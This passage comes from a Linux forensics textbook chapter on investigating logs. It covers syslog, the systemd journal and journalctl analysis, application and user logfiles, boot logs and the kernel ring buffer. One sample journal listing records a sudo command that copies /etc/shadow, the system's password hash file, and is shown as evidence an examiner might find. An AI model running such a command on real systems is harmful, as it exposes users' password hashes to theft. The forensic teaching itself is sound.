The syslog message from the previous example can be observed travers ing a network. When captured and decoded by tcpdump, it looks like this: 21:56:32.635903 IP (tos 0x0, ttl 64, id 12483, offset 0, flags [DF], proto UDP (17), length 80) pc1.42661 > loghost.syslog: SYSLOG, length: 52 Facility auth (4), Severity emergency (0) Msg: Nov 2 21:56:32 pc1 sam: OMG we've been hacked!
Some information (like severity or facility) in the original syslog messages might not be stored in the destination logfiles depending on how the syslog daemon is configured. For example, a typical rsyslog configuration will log the above logger command with this information:
3. The syslog daemon or program used may have some restrictions. For example, the logger program may prevent users from specifying the kernel facility. 4. See logger(1) for more information. Investigating Evidence from Linux Logs
135
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Nov 2 21:56:32 pc1 sam: OMG we've been hacked!
In this case, the severity and facility are not logged locally; however, the sys log daemon is aware of them when the message arrives and may use this information to choose the log destination. On the loghost, the UDP port numbers (the source port in particular) are also not logged unless the site is logging firewall traffic or using netflow logging. Most syslog systems log a few standard items by default. Here is an ex ample of a log entry generated by rsyslog: Nov 2 10:19:11 pc1 dhclient[18842]: DHCPACK of 10.0.11.227 from 10.0.11.1
The log line contains a timestamp, the local hostname, and the daemon to gether with the process ID (in square brackets), followed by the message pro duced by the daemon. In this example, the dhclient program (PID 18842) is logging a DHCP acknowledgement containing the machine’s local IP ad dress (10.0.11.227) and the IP address of the DHCP server (10.0.11.1). Most Linux systems use log rotation to manage retention as logs grow over time. Older logs might be renamed, compressed, or even deleted. A common software package for this is logrotate, which manages log retention and rotation based on a set of configuration files. The default configuration file is /etc/logrotate.conf, but packages may supply their own logrotate config uration and save it in /etc/logrotate.d/* during package installation. During a forensic examination, it is useful to check if and how logfiles are rotated and retained over time. The logrotate package can manage any logfile, not only those generated by syslog. Forensic examiners should be aware that syslog messages have some se curity issues that may affect the evidential value of the resulting logs. Thus, all logs should be analyzed with some degree of caution: •
Programs can generate messages with any facility and severity they want.
•
Syslog messages sent over a network are stateless, unencrypted, and based on UDP, which means they can be spoofed or modified in transit.
•
Syslog does not detect or manage dropped packets. If too many messages are sent or the network is unstable, some messages may go missing, and logs can be incomplete.
•
Textbased logfiles can be maliciously manipulated or deleted.
In the end, trusting logs and syslog messages involves assessing and accept ing the risks of integrity and completeness. Some Linux distributions are starting to switch over to the systemd jour nal for logging and aren’t installing a syslog daemon. It is likely that locally installed syslog daemons on desktop Linux systems will decline in popular ity, but in server environments, syslog will remain a de facto standard for networkbased logging.
136
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Systemd Journal The shortcomings of the aging syslog system have resulted in a number of security and availability enhancements. Many of these enhancements have been added to existing syslog daemons as nonstandard features and thus never gained widespread use among Linux distributions. The systemd jour nal was developed from scratch as an alternative logging system with addi tional features missing from syslog.
Systemd Journal Features and Components The design goals and decisions of the systemd journal were to add new fea tures to those already found in traditional logging systems and integrate var ious components that had previously functioned as separate daemons or programs. Systemd journal features include: •
Tight integration with systemd
•
stderr and stdout from daemons is captured and logged
•
Log entries are compressed and stored in a database format
•
Builtin integrity using forward secure sealing (FSS)
•
Additional trusted metadata fields for each entry
•
Logfile compression and rotation
•
Log message rate limiting
With the introduction of FSS and trusted fields, the developers created a greater focus on log integrity and trustworthiness. From a digital forensics perspective, this is interesting and useful because it strengthens the reliabil ity of the evidence. The journal offers network transfer of messages to another log host (central logging infrastructure) in a similar way to traditional logging, but with a few enhancements: •
TCPbased for stateful established sessions (solves dropped packet issue with UDP)
•
Encrypted transmission (HTTPS) for confidentiality and privacy
•
Authenticated connections to prevent spoofing and unauthorized messages
•
Message queuing when loghost is unavailable (no lost messages)
•
Signed data with FSS for message integrity
•
Active or passive message delivery modes
These networking features allow a more secure logging infrastructure to be built, with a focus on integrity and completeness. A significant problem with syslog was the UDPbased stateless packet transmission. With the systemd journal, reliability and completeness of log transmission is addressed. If the journal networking features are used, check the Investigating Evidence from Linux Logs
137
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
/etc/systemd/journalupload.conf file for the "URL=" parameter containing the hostname of a central log host. This is a forensic artifact that may point to the existence of logs in a different location and may be important on systems where logging is not persistent. Figure 52 shows the architectural component diagram of systemd jour nal networking.
journal files from remote hosts /var/log/journal/remote/remote-*.journal
systemd-journal-remote /etc/systemd/journal-remote.conf listening on TCP port 19532 /etc/systemd/system/systemd-journal-remote.service.d/override.conf (override config may contain remote hosts) Central Log Host systemd-journal-gatewayd
systemd-journal-upload
listening for loghost on TCP port 19531 for active loghost communication
/etc/systemd/journal-upload.conf connects to loghost on TCP port 19532
local journal files
local journal files
/var/log/journal/* /run/log/journal/* (logs in /run are volatile)
/var/log/journal/* /run/log/journal/* (logs in /run are volatile)
Remote Host 1
Remote Host 2
Figure 5-2: Systemd journal networking
See the systemdjournalremote(8), systemdjournalgatewayd(8), and systemdjournalupload(8) man pages for more information about the jour nal networking features. Although those features are innovative and greatly improve traditional logging, they are systemdspecific and not compatible or well known outside the Linux community.
Systemd Journal Configuration Understanding the configuration of the systemd journal helps us assess the potential for finding forensic evidence on a system. The journal functions as a normal Linux daemon (see Figure 53) called systemd-journald and is well documented in the systemdjournald(8) man page. The enable status of the journal daemon at boot time can be found by examining the systemd unit files (systemdjournald.service).
138
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel local log files /var/log/journal/MACHINE-ID/* system and user logs, rotated versions
systemd-journald daemon /usr/lib/systemd/systemd-journald service started by systemd
config files
sources of logs
/etc/systemd/journald.conf /etc/systemd/journald.conf.d/*.conf
kernel, systemd system, user sessions, Daemons, audit, syslog compatibility
Figure 5-3: Systemd journal daemon
The systemd journal has several configuration parameters that define aspects of its operation (described in the journald.conf[5] man page). The default configuration file locations for the journal are as follows: •
/etc/systemd/journald.conf
•
/etc/systemd/journald.conf.d/*.conf
•
/usr/lib/systemd/journald.conf.d/*.conf
The configuration file specifies whether logs are volatile or persistent with the "Storage=" parameter. Persistent logs, if configured, are stored in a binary format in /var/log/journal/. If logs are configured to be volatile, they will be stored in /run/log/journal/ and exist only when the system is running and not available for postmortem forensic analysis. If "ForwardToSyslog=yes" is set, journal logs are sent to the traditional syslog system on the local machine and stored in local logfiles (/var/log/) or possibly forwarded to a central log host. On systems with a persistent journal, the /var/log/journal/ directory con tains a subdirectory named after the machineid (as found in /etc/machineid) that contains the local journal logfiles. The magic number identifying a jour nal file is the initial byte sequence 0x4C504B5348485248 or LPKSHHRH. The journal files contain both system and user logs. System logs are gen erated by system services and the kernel. User logs are generated by user login sessions (shell or desktop) and various programs that a user executes. Users may read their own logs, but they are not permitted to modify or write to them directly. Here is an example of a system with a machineid of 506578466b474f6e88ecfbd783475780 and the corresponding directory with jour nal logfiles: $ ls /var/log/journal/506578466b474f6e88ecfbd783475780 [email protected]~ user-1001@dd54beccfb52461d894b914a4114a8f2-00000000000006a8-0005a1d176b61cce.journal system@e29c14a0a5fc46929ec601deeabd2204-0000000000000001-00059e3713757a5a.journal user-1001@dd54beccfb52461d894b914a4114a8f2-0000000000000966-0005a1d17821abe4.journal system@e29c14a0a5fc46929ec601deeabd2204-000000000000189c-00059e37774baedd.journal Investigating Evidence from Linux Logs
139
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
user-1001.journal system.journal
Normal journal logs have a file extension of *.journal. If the system crashed or had an unclean shutdown, or if the logs were corrupted, the filename will end in a tilde (*.journal~). Filenames of logs that are in current use, or “online,” are system.journal and userUID.journal (where UID is the numeric ID of a user). Logs that have been rotated to an “offline” or “archived” state have the original filename followed by @ and a unique string. The unique string between the @ and .journal is broken into three parts that describe the content of the logfile. Let’s begin with the following example of a long journal filename: /var/log/journal/506578466b474f6e88ecfbd783475780/system@e29c14a0a 5fc46929ec601deeabd2204-000000000000189c-00059e37774baedd.journal
The deconstructed parts are as follows: •
/var/log/journal/ — the location of persistent logfiles
•
506578466b474f6e88ecfbd783475780/ — the machineid directory
•
system@ — indicates a system log file that has been archived
•
e29c14a0a5fc46929ec601deeabd2204 — a sequence ID
•
-000000000000189c — the first sequence number in the file
•
-00059e37774baedd — hexadecimal timestamp of the first log entry
•
.journal — indicates a systemd journal log file
The hexadecimal timestamp refers to when the first entry was added to the journal. For the familiar epoch in seconds, convert this timestamp to deci mal and then strip off the last six digits. If the system is receiving journal logs over the network from other hosts (by systemd-journal-upload or systemd-journal-gatewayd), a remote/ directory may exist that contains logs for each remote host. These logs will have file names like remoteHOSTNAME.journal. The journal logs the systemd boot process and follows the starting and stopping of unit files until the system is shut down. Linux systems main tain a unique 128bit bootid that can be found (on a running system) in /proc/sys/kernel/random/boot_id. The bootid is randomly generated by the kernel at every boot, and it acts as a unique identifier for a particular dura tion of uptime (from boot to shutdown/reboot). The bootid is recorded in the journal logs and used to distinguish time periods between boots (for ex ample, journalctl --list-boots) and to show logs since the last boot (journalctl -b). The bootid may be of interest during a forensic examination if any mali cious activity was known to have occurred during a specific boot period.
Analysis of Journal File Contents If commercial forensic tool support for journal files is unavailable, the jour nal files can be copied and analyzed on a separate Linux analysis machine 140
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
using the journalctl command. This command allows you to list the journal contents, search the journal, list individual boot periods, view additional log metadata (journaldspecific), view stderr and stdout from programs, export to other formats, and more. After copying the desired journal files or the entire journal directory to your analysis machine, you can use journalctl file and directory flags to specify the location of the journal files to be analyzed: $ journalctl --file $ journalctl --directory
Specifying a file will operate only on that single file. Specifying a directory will operate on all the valid journal files in that directory. Each journal file contains a header with metadata about itself, which can be viewed with the --header flag of journalctl. For example: $ journalctl --file system.journal --header File path: system.journal File ID: f2c1cd76540c42c09ef789278dfe28a8 Machine ID: 974c6ed5a3364c2ab862300387aa3402 Boot ID: e08a206411044788aff51a5c6a631c8f Sequential number ID: f2c1cd76540c42c09ef789278dfe28a8 State: ONLINE Compatible flags: Incompatible flags: COMPRESSED-ZSTD KEYED-HASH Header size: 256 Arena size: 8388352 Data hash table size: 233016 Field hash table size: 333 Rotate suggested: no Head sequential number: 1 (1) Tail sequential number: 1716 (6b4) Head realtime timestamp: Thu 2020-11-05 08:42:14 CET (5b3573c04ac60) Tail realtime timestamp: Thu 2020-11-05 10:12:05 CET (5b3587d636f56) Tail monotonic timestamp: 1h 29min 53.805s (1417ef08e) Objects: 6631 Entry objects: 1501 Data objects: 3786 Data hash table fill: 1.6% Field objects: 85 Field hash table fill: 25.5% Tag objects: 0 Entry array objects: 1257 Deepest field hash chain: 2 Deepest data hash chain: 1 Disk usage: 8.0M
The output provides a technical description of the journal file, the times tamps of the period covered (head and tail), the number of logs (Entry objects), Investigating Evidence from Linux Logs
141
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
and other statistics. More information about the journal file format can be found here5 : https://systemd.io/JOURNAL_FILE_FORMAT/. The following example is a basic listing of a specific journal file’s con tents using the journalctl command: $ journalctl --file system.journal -- Logs begin at Thu 2020-11-05 08:42:14 CET, end at Thu 2020-11-05 10:12:05 CET. -Nov 05 08:42:14 pc1 kernel: microcode: microcode updated early to revision 0xd6, date = 2020-04-27 Nov 05 08:42:14 pc1 kernel: Linux version 5.9.3-arch1-1 (linux@archlinux) (gcc (GCC) 10.2.0, GNU ld (GNU Binutils) 2.35.1) #1 SMP PREEMPT Sun, 01 Nov 2020 12:58:59 +0000 Nov 05 08:42:14 pc1 kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-linux root= UID=efbfc8dd-8107-4833-9b95-5b11a1b96875 rw loglevel=3 quiet pcie_aspm=off i915.enable_dpcd_backlight=1 ... Nov 05 10:11:53 pc1 kernel: usb 2-1: Product: USB Flash Drive Nov 05 10:11:53 pc1 kernel: usb 2-1: Manufacturer: Philips Nov 05 10:11:53 pc1 kernel: usb 2-1: SerialNumber: 070852A521943F19 Nov 05 10:11:53 pc1 kernel: usb-storage 2-1:1.0: USB Mass Storage device detected ... Nov 05 10:12:05 pc1 sudo[10400]: sam : TTY=pts/5 ; PWD=/home/sam/test ; USER=root ; COMMAND=/usr/bin/cp /etc/shadow . Nov 05 10:12:05 pc1 sudo[10400]: pam_unix(sudo:session): session opened for user root(uid=0) by (uid=0) ...
In this example, system.journal is the name of the file being analyzed. The first line is informational, indicating the time period contained in the output. Some of the output is from the kernel, similar to the output from the dmesg command. Other lines are similar to syslog, starting with a times tamp, hostname, daemon name, and the process ID in square brackets, and ending with the log message. The journalctl command may also add other informational lines like -- Reboot -- to indicate the end of a boot period (and the start of a new bootid). Each log entry has journalspecific metadata stored together with the log message. A full extraction of a journal entry can be done with a verbose output (-o verbose) parameter. The following is a verbose journal entry from the OpenSSH daemon: $ journalctl --file system.journal -o verbose ... Thu 2020-11-05 08:42:16.224466 CET [s=f2c1cd76540c42c09ef789278dfe28a8;i=4a9; b=e08a206411044788aff51a5c6a631c8f;m=41d525;t=5b3573c2653ed;x=a1434bf47ce8597d] PRIORITY=6 _BOOT_ID=e08a206411044788aff51a5c6a631c8f
5. The best resource for understanding the journal is the systemd source code: https://github. com/systemd/systemd/tree/master/src/journal.
142
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
_MACHINE_ID=974c6ed5a3364c2ab862300387aa3402 _HOSTNAME=pc1 _UID=0 _GID=0 _SYSTEMD_SLICE=system.slice SYSLOG_FACILITY=4 _CAP_EFFECTIVE=1ffffffffff _TRANSPORT=syslog SYSLOG_TIMESTAMP=Nov 5 08:42:16 SYSLOG_IDENTIFIER=sshd SYSLOG_PID=397 _PID=397 _COMM=sshd _EXE=/usr/bin/sshd _CMDLINE=sshd: /usr/bin/sshd -D [listener] 0 of 10-100 startups _SYSTEMD_CGROUP=/system.slice/sshd.service _SYSTEMD_UNIT=sshd.service _SYSTEMD_INVOCATION_ID=7a91ff16d2af40298a9573ca544eb594 MESSAGE=Server listening on :: port 22. _SOURCE_REALTIME_TIMESTAMP=1604562136224466 ...
This output provides structured information with unique identifiers, sys temd information, syslog facility and priority, the process that produced the log message, and more. The systemd.journalfields(7) man page describes the fields of a journal log entry. Journal files are saved in a binary format that’s open and documented. The journalctl tool can be used to perform various examination tasks on journal files, but some forensic investigators may prefer to export the jour nal contents into another format. Two useful output formats are export and json. The export format is similar to the verbose format, with each entry separated by a blank line (this is technically a binary format, but it contains mostly readable text). The json output generates the journal entries in JSON for easy scripting or ingesting into other analysis tools. Here are two com mand line examples of creating .json and .export files with the full contents of a journal file: $ journalctl --file system.journal -o json > system.journal.json $ journalctl --file system.journal -o export > system.journal.export
The new files created are system.journal.json and system.journal.export, which other (nonLinux) tools can easily read. Another output format is .jsonpretty, which produces JSON in a more humanreadable format. Searching journal files is done by including match arguments in the form FIELD=VALUE. You need to know the exact value you’re searching for. This type of search can be useful for extracting logs from a particular ser vice. For example, to extract all logs from the sshd.service unit: $ journalctl --file system.journal _SYSTEMD_UNIT=sshd.service Investigating Evidence from Linux Logs
143
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
-- Logs begin at Thu 2020-11-05 08:42:14 CET, end at Thu 2020-11-05 10:12:05 CET. -Nov 05 08:42:16 pc1 sshd[397]: Server listening on 0.0.0.0 port 22. Nov 05 08:42:16 pc1 sshd[397]: Server listening on :: port 22. ...
Regular expressions (regex) can be used with the --grep= parameter, but they can search only the message fields, not the journal metadata. Also, the search syntax is not very flexible for forensic investigators. It may be easier to dump the file into the .export output format and then use familiar tools like grep or other text search tools. It is worth mentioning that the systemd journal can log stdout and sdterr of daemons and other unit files. With traditional syslog, that information was typically lost because the daemon would detach from the controlling terminal when it started. Systemd preserves this output and saves it to the journal. You can list this output by specifying the stdout transport: $ journalctl --file user-1000.journal _TRANSPORT=stdout
Transports specify how the journal received the log entry. There are other transports like syslog, kernel, audit, and so on. These transports are docu mented in the systemd.journalfields(7) man page. If a journal file contains FSS information, the integrity can be checked using the --verify flag. In the following example, a journal file is checked, and PASS indicates that the file integrity is verified: $ journalctl --file system.journal --verify PASS: system.journal
If a journal file has been tampered with, it will fail the verification: $ journalctl --file user-1002.journal --verify 38fcc0: Invalid hash (afd71703ce7ebaf8 vs.49235fef33e0854e 38fcc0: Invalid object contents: Bad message File corruption detected at user-1002.journal:38fcc0 (of 8388608 bytes, 44%). FAIL: user-1002.journal (Bad message)
In this example, the FSS integrity failed at byte offset 0x38fcc0 of the journal file, with a log entry that was maliciously modified. If a log file is tampered in multiple places, the verification will fail at the first instance of tampering. When investigating incidents that happened during a known window of time, extracting logs from an explicit time frame is useful. The journalctl command can extract logs with a specified time range using two flags: -S (since) and -U (until). Any logs existing since the time of -S until (but not including) the time of -U are extracted. The following two examples are from a Linux forensic analysis machine where journal files have been copied to an evidence directory for examina tion using the journalctl command: $ journalctl --directory ./evidence -S 2020-11-01 -U 2020-11-03 $ journalctl --file ./evidence/system.journal -S "2020-11-05 08:00:00"
144
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
-U "2020-11-05 09:00:00"
In the first example, the directory containing the journal files is specified and logs from November 1 and November 2 are extracted. The second ex ample specifies a more exact time range and extracts logs from 8 AM to 9 AM on November 5. See the journalctl(1) man page for other variations of the time and date string. The new features of systemd’s journal mechanism are very much aligned with forensicreadiness expectations. The systemd journal offers log com pleteness and integrity, which are fundamental concepts in digital forensics.
Other Application and Daemon Logs Programs are not required to use syslog or the systemd journal. A daemon or application may have a separate logging mechanism that completely ig nores systemprovided logging. Daemons or applications may also use syslog or the journal, but with nonstandard facilities or severities and their own message formats.
Custom Logging to Syslog or Systemd Journal Syslog provides a C library function for programs to generate syslog mes sages. Systemd provides an API for programs to submit log entries to the journal. Developers are free to use those instead of developing their own logging subsystems. However, the facilities, severities, and format of the message, are all decided by the developer. This freedom can lead to a vari ety of logging configurations among programs. The following program examples each use a different syslog facility and severity for logging similar actions: mail.warning: postfix/smtps/smtpd[14605]: ¶ warning: unknown[10.0.6.4]: SASL LOGIN authentication failed: UGFzc3dvcmQ6 ... auth.info sshd[16323]: · Failed password for invalid user fred from 10.0.2.5 port 48932 ssh2 ... authpriv.notice: auth: pam_unix(dovecot:auth): ¸ authentication failure; logname= uid=0 euid=0 tty=dovecot ruser=sam rhost=10.0.3.8 ... daemon.info: danted[30614]: ¹ info: block(1): tcp/accept ]: 10.0.2.5.56130 10.0.2.6.1080: error after reading 3 bytes in 0 seconds: client offered no acceptable authentication method
These logs describe failed logins from a mail server (postfix) ¶, secure shell (sshd) ·, an imap server (dovecot using pam) ¸, and a SOCKS proxy (dante) ¹. They all use different facilities (mail, auth, authpriv, daemon), and they all use different severities (warning, info, notice). In some cases, additional logs may contain more information about the same event at different facilities or Investigating Evidence from Linux Logs
145
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
severities. Forensic examiners should not assume all similar log events will use the same facility or severity, but rather should expect some variation. Daemons may choose to log to a custom or userdefined facility. This is usually defined in the daemon’s configuration or from compiledin defaults. For example: local2.notice: pppd[645]: CHAP authentication succeeded local5.info: TCSD[1848]: TrouSerS trousers 0.3.13: TCSD up and running. local7.info: apache2[16455]: ssl: 'AH01991: SSL input filter read failed.'
Here a pppd daemon is using local2 as the facility, the tcsd daemon that man ages the TPM uses local5, and an Apache web server (apache2) is configured to use local7. Daemons can log to whatever facility they want, and system administrators may choose to configure logging to a desired facility. When an investigation is ongoing or an attack is underway, additional logging may be needed (possibly only temporarily). If there are heightened risks involving potential suspects or victims, logging can be selectively in creased to support the collection of digital forensic evidence. For example, consider these potential entities where selective increased logging could be used: •
A particular person or group of people
•
A geographical region or specific location
•
A particular server or group of servers
•
An IP address or range of IPs
•
Software components running on a system (daemons)
Most daemons provide configuration options to increase the verbosity of logging. Some daemons offer very granular possibilities of selective logging. For example, Postfix configuration directives allow increased logging for a specific list of IP addresses or domain names: debug_peer_level = 3 debug_peer_list = 10.0.1.99
In this example, a single IP address is selected for increased logging, using Postfix’s internal debug levels (3 instead of the default 2). The configura tion documentation for each daemon will describe possibilities for verbose, debug, or other selective logging adjustments. As described in the previous section, the stdout and stderr of a daemon started with systemd will be captured and logged to the journal, which is also useful from a forensic readiness perspective. If a daemon configuration al lows for verbose or debugging output to the console, it can be temporarily enabled for the duration of an investigation.
146
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Independent Server Application Logs Often applications will manage their own logfiles without the use of local logging systems like syslog or the systemd journal. In those situations, logs are typically stored in a separate logfile or log directory, usually in the /var/log/ directory. Larger applications may be complex enough to warrant multiple sep arate logfiles for different subsystems and components. This may include separate logfiles for the following: •
Application technical errors
•
User authentication (logins, logouts, and so on)
•
Application user transactions (web access, sessions, purchases, and so on)
•
Security violations and alerts
•
Rotated or archived logs
The Apache web server is a good example. It typically has a separate di rectory like /var/log/apache2 or /var/log/httpd. The contents of the directory may include logs for the following: •
General web access (access.log)
•
Web access for individual virtual hosts
•
Web access for individual web applications
•
Daemon errors (error.log)
•
SSL error logging
Applications will typically specify the log location, content, and verbosity in their configuration files. A forensic examiner should check for those log locations if it is not otherwise obvious. Some application installations may be fully contained in a specific di rectory on the filesystem, and the application may store logs within this di rectory together with other application files. This setup is typical of web ap plications that may be selfcontained within a directory. For example, the Nextcloud hosting platform and Roundcube webmail application have such web application logs: •
nextcloud/data/nextcloud.log
•
nextcloud/data/updater.log
•
nextcloud/data/audit.log
•
roundcube/logs/sendmail.log
•
roundcube/logs/errors.log
Keep in mind that these logs are generated in addition to the web server access and error logs (apache, nginx, and so on). With web applications, a forensic examiner may find logs in multiple places related to a particular application, event, or incident. Investigating Evidence from Linux Logs
147
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Some applications may store logs in databases instead of text files. These are either full database services like MySQL or Postgres or local database files like SQLite. Another interesting log related to programs installed on a system is the alternatives log. The alternatives system was originally developed for Debian to allow installation of several concurrent versions of similar pro grams. Multiple distributions have adopted the alternatives mechanism. The update-alternatives script manages the symbolic links to generic or alterna tive application names located in the /etc/alternatives directory. For example, several symlinks are created to provide a vi program alternative: $ ls -gfo /usr/bin/vi /etc/alternatives/vi /usr/bin/vim.basic lrwxrwxrwx 1 20 Aug 3 14:27 /usr/bin/vi -> /etc/alternatives/vi lrwxrwxrwx 1 18 Nov 8 11:19 /etc/alternatives/vi -> /usr/bin/vim.basic -rwxr-xr-x 1 2675336 Oct 13 17:49 /usr/bin/vim.basic
The timestamp of the /etc/alternatives symlink indicates when the last change was made. This information is also recorded in the alternatives.log file: $ cat /var/log/alternatives.log ... update-alternatives 2020-11-08 11:19:06: link group vi updated to point to /usr/bin/vim.basic ...
This is a systemwide method of assigning default applications (analog to XDG defaults for desktop users) and helps build a picture of which pro grams were used on a system. See the updatealternatives(1) man page6 for more information. During a forensic examination, pay close attention to error logs. Error messages reveal unusual and suspicious activity, and help to reconstruct past events. When investigating intrusions, error messages appearing before an incident can indicate preattack reconnaissance or prior failed attempts.
Independent User Application Logs When a user logs in to a Linux system, standard logs are created by the var ious components of the system (login, pam, display manager, and so on). After a user has logged in to their desktop or shell, further logging may also be saved in locations specific to that user. The systemd journal saves persistent logs specific to a user’s login ses sion in /var/log/journal//.journal, where UID is a user’s numeric ID. This log (and the rotated instances) contains traces of a person’s login session activity, which may include information like the fol lowing: •
Systemd targets reached and user services started
6. This might be man page section 8, updatealternatives(8), on some distributions.
148
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Dbusdaemon activated services and other activity
•
Agents like gnupg, polkit, and so on
•
Messages from subsystems like pulseaudio and Bluetooth
•
Logs from desktop environments like GNOME
•
Privilege escalation like sudo or pkexec
The format of user journal files is the same as system journal files, and the journalctl tool can be used to analyze them (described earlier in the chap ter). Other logs may be saved by programs as they are run by a user. The location of such program logs must be in a directory writable by the user, which generally means they are somewhere in the user’s home directory. The most common places for persistent logs are XDG base directory stan dards such as ~/.local/share//* or ~/.config//*, (where APP is the application generating user logs). The following example shows a Jitsi video chat application log stored in ~/.config, which contains only error messages: $ cat ~/.config/Jitsi\ Meet/logs/main.log [2020-10-17 15:20:16.679] [warn] APPIMAGE [2020-10-17 15:47:52.673] [warn] APPIMAGE [2020-10-17 16:03:19.045] [warn] APPIMAGE [2020-10-21 20:28:45.205] [warn] APPIMAGE [2020-10-21 20:52:19.348] [warn] APPIMAGE ...
env env env env env
is is is is is
not not not not not
defined, defined, defined, defined, defined,
current current current current current
application application application application application
is is is is is
not not not not not
an an an an an
AppImage AppImage AppImage AppImage AppImage
In this example, the Jitsi application generates a benign warning message on startup. For a forensic investigator, the content of the message may not be interesting, but the timestamps indicate every time the video chat program was started. This trivial error is potentially interesting for reconstructing past events. Some programs ignore the XDG standard and create hidden files and directories at the root of the user’s home directory. For example, the Zoom video chat application creates a ~/.zoom/log directory with a logfile: $ cat ~/.zoom/logs/zoom_stdout_stderr.log ZoomLauncher started. cmd line: zoommtg://zoom.us/join?action=join&confno=... ...
This Zoom log contains a wealth of information, including traces of past conference IDs that were used. Temporary or nonpersistent logs may also be found in ~/.local/cache//*, as this cache directory is intended for data that can be deleted. For example: $ cat ~/.cache/libvirt/qemu/log/linux.log 2020-09-24 06:57:35.099+0000: starting up libvirt version: 6.5.0, qemu version: 5.1.0, Investigating Evidence from Linux Logs
149
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
kernel: 5.8.10-arch1-1, hostname: pc1.localdomain LC_ALL=C \ PATH=:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/home/sam/script \ HOME=/home/sam \ USER=sam \ LOGNAME=sam \ XDG_CACHE_HOME=/home/sam/.config/libvirt/qemu/lib/domain-1-linux/.cache \ QEMU_AUDIO_DRV=spice \ /bin/qemu-system-x86_64 \ ...
The libvirt system for managing the user’s KVM/QEMU virtual machines has a log directory with a file for each machine. Performing a search for *.log files or directories called “log” across a user’s home directory will produce an initial list of files to analyze. Linux applications can produce a significant amount of logs and persistent data that’s saved whenever the user runs various programs. The analysis of individual applications is outside the scope of this book, but it is worth mentioning that many popular apps store significant amounts of information about past use in a user’s home directory. This information contains history of files opened, remote host connections, communication with other people, timestamps of usage, devices accessed, and more.
Plymouth Splash Startup Logs During startup, most desktop distros use the Plymouth system to produce a graphical splash screen while the system is booting. The ESC key can be pressed while waiting to switch to console output. Nongraphical servers can also use Plymouth to provide visible output while a systems is booting. The output provides color status indicators with green [ OK ] or red [FAILED] messages for each component. This Plymouth console output is typically saved to the /var/log/boot.log file. For example: $ cat ... [ OK [ OK [ OK [ OK [ OK [ OK [ OK [ OK [ OK [ OK [ OK [ OK
150
Chapter 5
/var/log/boot.log ] ] ] ] ] ] ] ] ] ] ] ]
Started Update UTMP about System Boot/Shutdown. Started Raise network interfaces. Started Network Time Synchronization. Reached target System Time Synchronized. Reached target System Initialization. Started Daily Cleanup of Temporary Directories. Listening on D-Bus System Message Bus Socket. Listening on Avahi mDNS/DNS-SD Stack Activation Socket. Started Daily apt download activities. Started Daily rotation of log files. Started Daily apt upgrade and clean activities. Started Daily man-db regeneration.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
[ OK ] Reached target Timers. [ OK ] Listening on triggerhappy.socket. [ OK ] Reached target Sockets. [ OK ] Reached target Basic System. ...
This file contains escape codes needed to produce the color indicators. It is safe to view, even if your analysis tool warns that it is a binary file. Failed components during boot will also appear in the boot log as fol lows: $ cat /var/log/boot.log ... [FAILED] Failed to start dnss daemon. See 'systemctl status dnss.service' for details. [ OK ] Started Simple Network Management Protocol (SNMP) Daemon.. [FAILED] Failed to start nftables. See 'systemctl status nftables.service' for details. ...
Rotated versions of the boot log may also exist in the /var/log/ directory. This boot log can be interesting to analyze in a forensic investigation. It shows the sequence of events during previous boots and may provide useful error messages. For example, the error message above indicates that the Linux firewall rules (nftables) failed to start. If this were an investigation of a system intrusion, that could be a critical piece of information.
Kernel and Audit Logs The logging described so far has been generated by userspace programs, daemons, and applications. The Linux kernel also generates log informa tion from kernel space, which can be useful in a forensic investigation. This section explains the purpose of kernelgenerated messages, where they are located, and how to analyze them. The Linux audit system is composed of many userspace tools and dae mons to configure auditing, but the auditing activity and logging is initiated from within the running kernel. This is the reason for including it here to gether with the kernel logging mechanism. Firewall logs are also produced by the kernel and would fit nicely in this section as well; however, that topic is covered in Chapter 8 on the forensic analysis of Linux networking.
The Kernel Ring Buffer The Linux kernel has a cyclic buffer that contains messages generated by the kernel and kernel modules. This buffer is a fixed size, and once it’s full, it stays full and starts overwriting the oldest entries with any new entries, which means kernel logs are continuously lost as new messages are written. Userspace daemons are needed to capture and process events as they are Investigating Evidence from Linux Logs
151
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
produced. The kernel provides /dev/kmsg and /proc/kmsg for daemons like systemdjournald and rsyslogd to read new kernel messages as they are gen erated. These messages are then saved or forwarded depending on the log daemon’s configuration. The dmesg command is used on a running system to display the current contents of the ring buffer, but that isn’t useful in a postmortem forensic ex amination. The ring buffer exists only in memory, but we can find traces of it in the logs written to the filesystem. During boot, the kernel begins saving messages to the ring buffer before any logging daemons are started. Once these daemons (systemdjournald, rsyslogd, and so on) start, they can read all the current kernel logs and begin to monitor for new ones. It is common for syslog daemons to log kernel events to the /var/log/k ern.log file. Rotated versions of this log may include kern.log.1, kern.log.2.gz, and so on. The format is similar to other syslog files. For example, the saved kernel logs from a compressed rotated log from rsyslogd on a Raspberry Pi look like this: $ zless /var/log/kern.log.2.gz 0.000000] Booting Linux on physical CPU 0x0 Aug 12 06:17:04 raspberrypi kernel: [ Aug 12 06:17:04 raspberrypi kernel: [ 0.000000] Linux version 4.19.97-v7l+ (dom@buildbot) (gcc version 4.9.3 (crosstool-NG crosstool-ng-1.22.0-88-g8460611)) #1294 SMP Thu Jan 30 13:21:14 GMT 2020 Aug 12 06:17:04 raspberrypi kernel: [ 0.000000] CPU: ARMv7 Processor [410fd083] revision 3 (ARMv7), cr=30c5383d 